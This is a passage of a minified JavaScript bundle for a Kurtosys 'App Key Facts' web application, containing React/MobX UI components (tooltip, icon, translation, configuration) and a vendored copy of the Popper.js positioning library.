window.URL&&e.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.c)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&e.forEach(function(t,n){"string"===typeof t?e[n]=Object(s.a)(t,void 0,r):t.src=Object(s.a)(t.src,void 0,r)}),e}}]),e}()},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",function(){return r})},function(e,t){e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}},function(e){e.exports={b:"ksys-app-key-facts",e:"1.7.0",a:{alias:"Kurtosys App Key Facts",description:"The ksys-app-key-facts application project",testEnvironments:{local:{url:"http://localhost:15000/"},development:{url:"http://localhost:15000/development"},staging:{url:"http://localhost:15000/staging"},production:{url:"http://localhost:15000/production"}},"ksys-app-start-version":"2.22.1"},c:{"@kurtosys/ksys-app-template":"2.16.16",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-rel.fundpress.io/applicationManager/apps/17801b65-2bda-4bde-8901-e9e46cac4a76"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMER_CATEGORY_KEY="overview",t.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(8),s=n(6);t.TranslationContext=a.createContext({translate:function(e,t){return e},culture:"Default"});var c=n(100),l=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=c.TRANSLATE_CATEGORY_KEY,t.componentKey=c.TRANSLATE_COMPONENT_KEY,t}return r(n,e),Object.defineProperty(n.prototype,"translation",{get:function(){var e=this.props,t=e.children,n=e.placeholders;return"string"===typeof t&&this.context&&this.context.translate?this.context.translate(t,n):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=t.TranslationContext,n=o([s.observer],n)}(u.ComponentBase);t.Translate=l,t.default=l},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(32));t.default=o.default},function(e,t){e.exports=ReactDOM},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SUMMARY_BLOCKS_CATEGORY_KEY="fact",t.SUMMARY_BLOCKS_COMPONENT_KEY="summaryBlocks"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MORNING_STAR_CATEGORY_KEY="base",t.MORNING_STAR_COMPONENT_KEY="morningStar"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AS_OF_DATE_CATEGORY_KEY="base",t.AS_OF_DATE_COMPONENT_KEY="asOfDate"},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=o(n(0));t.withSelector=function(e,t){return function(n){var o=t;return"object"===typeof t&&(o=t.selector||t["data-selector"]),n.hide?null:i.default.createElement(e,r({"data-selector":o},n))}}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(0)),s=n(3);t.ConfigurationContext=u.createContext({}),t.withConfiguration=function(e){var n;return(n=function(t){function n(e){var n=t.call(this,e)||this;return n.orchestrateConfiguration=function(e){var t=n.context,r=e.configuration;return r?s.utils.object.deepMergeObjects(t,r):t},n.getStateFromProps=function(e){return{mergedConfiguration:n.orchestrateConfiguration(e),overrideConfiguration:e.configuration}},n.state={},n}return r(n,t),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(e,t){return e.configuration!==t.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var t=i(this.props,[]),n=this.context;return u.default.createElement(e,o({configuration:n},t))},n}(u.default.Component)).contextType=t.ConfigurationContext,n}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=i(n(0)),s=n(3),c=n(6),l=n(8),p=a(n(153)),f=a(n(154)),d=a(n(155)),y=a(n(156)),h=a(n(157)),v=a(n(158)),g=a(n(161)),m=a(n(164)),b=n(252),O=n(21),I=n(1),_=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=O.TOOLTIP_CATEGORY_KEY,n.componentKey=O.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(e){var t=n.props,r=t.preserveClickAction,o=void 0!==r&&r,i=t.trigger,a=void 0===i?"click":i;o||e.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var e=n.props.trigger;"hover"===(void 0===e?"click":e)&&n.show()},n.onMouseLeave=function(){var e=n.props.trigger;"hover"===(void 0===e?"click":e)&&n.hide()},n}return r(t,e),Object.defineProperty(t.prototype,"tooltipButtonContent",{get:function(){var e=this.props.character;return s.utils.typeChecks.isNullOrEmpty(e)?u.default.createElement(v.default,{asset:"base.tooltip.defaultIcon"}):u.default.createElement(h.default,null,e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tooltipContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return"string"===typeof t?u.default.createElement("div",{dangerouslySetInnerHTML:{__html:t}}):t},enumerable:!0,configurable:!0}),t.prototype.getButton=function(e){var t=this.props.children;return u.default.createElement("span",{ref:e},s.utils.typeChecks.isNullOrUndefined(t)?u.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},this.tooltipButtonContent):u.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},t))},t.prototype.getContent=function(e,t,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return u.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:e,style:t,"data-placement":n},u.default.createElement(y.default,null,this.tooltipContent,i&&u.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},u.default.createElement(m.default,null))))},Object.defineProperty(t.prototype,"hasContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return!s.utils.typeChecks.isNullOrEmpty(t)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.position,o=void 0===r?"right":r,i=t.trigger,a=void 0===i?"click":i,s=t.fixedTooltip,c=void 0!==s&&s;return this.hasContent?u.default.createElement(p.default,{className:n},u.default.createElement(b.Manager,null,this.shown&&u.default.createElement(u.Fragment,null,"click"===a&&u.default.createElement(g.default,{onClick:this.hide}),u.default.createElement(b.Popper,{placement:o,positionFixed:c},function(t){var n=t.ref,r=t.style,o=t.placement,i=t.arrowProps;return e.getContent(n,r,o,i)})),u.default.createElement(b.Reference,null,function(t){var n=t.ref;return e.getButton(n)}))):null},o([I.observable],t.prototype,"shown",void 0),o([I.action],t.prototype,"show",void 0),o([I.action],t.prototype,"hide",void 0),o([I.action],t.prototype,"onClick",void 0),o([I.action],t.prototype,"onMouseEnter",void 0),o([I.action],t.prototype,"onMouseLeave",void 0),o([I.computed],t.prototype,"tooltipButtonContent",null),o([I.computed],t.prototype,"tooltipContent",null),t=o([c.observer],t)}(l.ComponentBase);t.Tooltip=_,t.default=l.InjectedStyledComponent(_,O.TOOLTIP_CATEGORY_KEY,O.TOOLTIP_COMPONENT_KEY)},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(0)),c=n(6),l=n(8),p=u(n(54)),f=u(n(160)),d=n(56),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.ICON_CATEGORY_KEY,n.componentKey=d.ICON_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.onClick,r=a(e,["className","onClick"]);return s.default.createElement(f.default,{className:t},s.default.createElement(p.default,o({className:t,onClick:n},r)))},t=i([c.observer],t)}(l.ComponentBase);t.Icon=y,t.default=l.InjectedStyledComponent(y,d.ICON_CATEGORY_KEY,d.ICON_COMPONENT_KEY)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DOCUMENT_TILE_CATEGORY_KEY="file",t.DOCUMENT_TILE_COMPONENT_KEY="documentTile"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LIST_CATEGORY_KEY="base",t.LIST_COMPONENT_KEY="list"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(90));t.default=o.default},function(e,t,n){"use strict";(function(e){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},r))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function u(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function s(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:s(u(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?l:10===e?p:l||p}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function y(e){return null!==e.parentNode?y(e.parentNode):e}function h(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(e!==a&&t!==a||r.contains(o))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||d(e.firstElementChild)===e)}(a)?a:d(a);var u=y(e);return u.host?h(u.host,t):h(e,y(t).host)}function v(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var r=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||r)[t]}return e[t]}function g(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function m(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,r=f(10)&&getComputedStyle(n);return{height:m("Height",t,n,r),width:m("Width",t,n,r)}}var O=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},I=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),_=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function M(e){return E({},e,{right:e.left+e.width,bottom:e.top+e.height})}function C(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=v(e,"top"),r=v(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(d){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?b(e.ownerDocument):{},u=i.width||e.clientWidth||o.width,s=i.height||e.clientHeight||o.height,c=e.offsetWidth-u,l=e.offsetHeight-s;if(c||l){var p=a(e);c-=g(p,"x"),l-=g(p,"y"),o.width-=c,o.height-=l}return M(o)}function j(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=f(10),o="HTML"===t.nodeName,i=C(e),u=C(t),c=s(e),l=a(t),p=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);n&&o&&(u.top=Math.max(u.top,0),u.left=Math.max(u.left,0));var y=M({top:i.top-u.top-p,left:i.left-u.left-d,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var h=parseFloat(l.marginTop),g=parseFloat(l.marginLeft);y.top-=p-h,y.bottom-=p-h,y.left-=d-g,y.right-=d-g,y.marginTop=h,y.marginLeft=g}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(y=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t,"top"),o=v(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}(y,t)),y}function w(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function T(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(e):h(e,c(t));if("viewport"===r)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=j(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),u=t?0:v(n,"left");return M({top:a-r.top+r.marginTop,left:u-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=s(u(t))).nodeName&&(p=e.ownerDocument.documentElement):p="window"===r?e.ownerDocument.documentElement:r;var f=j(p,l,o);if("HTML"!==p.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(t,"position"))return!0;var r=u(t);return!!r&&e(r)}(l))i=f;else{var d=b(e.ownerDocument),y=d.height,g=d.width;i.top+=f.top-f.marginTop,i.bottom=y+f.top,i.left+=f.left-f.marginLeft,i.right=g+f.left}}var m="number"===typeof(n=n||0);return i.left+=m?n:n.left||0,i.top+=m?n:n.top||0,i.right-=m?n:n.right||0,i.bottom-=m?n:n.bottom||0,i}function P(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=T(n,r,i,o),u={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},s=Object.keys(u).map(function(e){return E({key:e},u[e],{area:(t=u[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=s.filter(function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight}),l=c.length>0?c[0].key:s[0].key,p=e.split("-")[1];return l+(p?"-"+p:"")}function N(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return j(n,r?w(t):h(t,c(n)),r)}function x(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function A(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,n){n=n.split("-")[0];var r=x(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",u=i?"left":"top",s=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[s]/2-r[s]/2,o[u]=n===u?t[u]-r[c]:t[A(u)],o}function S(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var r=S(e,function(e){return e[t]===n});return e.indexOf(r)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=M(t.offsets.popper),t.offsets.reference=M(t.offsets.reference),t=n(t,e))}),t}function R(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function k(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if("undefined"!==typeof document.body.style[i])return i}return null}function Y(e){var t=e.ownerDocument;return t?t.defaultView:window}function z(e,t,n,r){n.updateBound=r,Y(e).addEventListener("resize",n.updateBound,{passive:!0});var o=s(e);return function e(t,n,r,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),i||e(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function G(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,Y(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function U(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&U(t[n])&&(r="px"),e.style[n]=t[n]+r})}var H=n&&/Firefox/i.test(navigator.userAgent);function B(e,t,n){var r=S(e,function(e){return e.name===t}),o=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],W=Z.slice(3);function V(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=W.indexOf(e),r=W.slice(n+1).concat(W.slice(0,n));return t?r.reverse():r}var F={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),u=a.indexOf(S(a,function(e){return-1!==e.search(/,|\s/)}));a[u]&&-1===a[u].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,c=-1!==u?[a.slice(0,u).concat([a[u].split(s)[0]]),[a[u].split(s)[1]].concat(a.slice(u+1))]:[a];return(c=c.map(function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var u=void 0;switch(a){case"%p":u=n;break;case"%":case"%r":default:u=r}return M(u)[t]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,r){U(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,u=-1!==["bottom","top"].indexOf(n),s=u?"left":"top",c=u?"width":"height",l={start:_({},s,i[s]),end:_({},s,i[s]+i[c]-a[c])};e.offsets.popper=E({},a,l[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,u=r.split("-")[0],s=void 0;return s=U(+n)?[+n,0]:Q(n,i,a,u),"left"===u?(i.top+=s[0],i.left-=s[1]):"right"===u?(i.top+=s[0],i.left+=s[1]):"top"===u?(i.left+=s[0],i.top-=s[1]):"bottom"===u&&(i.left+=s[0],i.top+=s[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var r=k("transform"),o=e.instance.popper.style,i=o.top,a=o.left,u=o[r];o.top="",o.left="",o[r]="";var s=T(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=u,t.boundaries=s;var c=t.priority,l=e.offsets.popper,p={primary:function(e){var n=l[e];return l[e]<s[e]&&!t.escapeWithReference&&(n=Math.max(l[e],s[e])),_({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=l[n];return l[e]>s[e]&&!t.escapeWithReference&&(r=Math.min(l[n],s[e]-("right"===e?l.width:l.height))),_({},n,r)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=E({},l,p[t](e))}),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),u=a?"right":"bottom",s=a?"left":"top",c=a?"width":"height";return n[u]<i(r[s])&&(e.offsets.popper[s]=i(r[s])-n[c]),n[s]>i(r[u])&&(e.offsets.popper[s]=i(r[u])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!B(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"===typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,u=i.popper,s=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",p=c?"Top":"Left",f=p.toLowerCase(),d=c?"left":"top",y=c?"bottom":"right",h=x(r)[l];s[y]-h<u[f]&&(e.offsets.popper[f]-=u[f]-(s[y]-h)),s[f]+h>u[y]&&(e.offsets.popper[f]+=s[f]+h-u[y]),e.offsets.popper=M(e.offsets.popper);var v=s[f]+s[l]/2-h/2,g=a(e.instance.popper),m=parseFloat(g["margin"+p]),b=parseFloat(g["border"+p+"Width"]),O=v-e.offsets.popper[f]-m-b;return O=Math.max(Math.min(u[l]-h,O),0),e.arrowElement=r,e.offsets.arrow=(_(n={},f,Math.round(O)),_(n,d,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(R(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=T(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=A(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case F.FLIP:a=[r,o];break;case F.CLOCKWISE:a=V(r);break;case F.COUNTERCLOCKWISE:a=V(r,!0);break;default:a=t.behavior}return a.forEach(function(u,s){if(r!==u||a.length===s+1)return 